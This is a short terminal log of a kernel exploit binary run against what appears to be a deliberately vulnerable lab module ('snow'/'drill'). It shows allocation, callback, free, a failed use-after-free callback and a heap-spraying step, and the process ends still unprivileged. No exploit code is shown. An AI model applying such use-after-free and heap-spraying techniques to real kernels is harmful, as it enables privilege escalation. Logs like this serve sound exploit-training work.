 rjy@ubuntu: ~/Desktop
~ $ ./exp
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7f36d4430000
        callback at 0x7f36d4430008
        callback 401d05
[    9.983335] snow: kmalloc'ed buf at ffff88800452c800 (size 1024)
SNOW_ACT_ALLOC success
[    9.984098] drill: exec callback ffffffffc000007a for item ffff88800452c800
[    9.984881] normal snow_callback ffffffffc000007a!
SNOW_ACT_CALLBACK success
[    9.985511] snow: free buf at ffff88800452c800
SNOW_ACT_FREE success
setxattr returned -1
[    9.987138] snow: item is NULL
[-] NULL_ACT_CALLBACK failed
: Invalid argument
[-] heap spraying
[+] The End
~ $ exit
[   22.771043] sh (962) used greatest stack depth: 13856 bytes left
[   22.918577] ACPI: Preparing to enter system sleep state S5
[   22.920956] reboot: Power down
rjy@ubuntu:~/Desktop$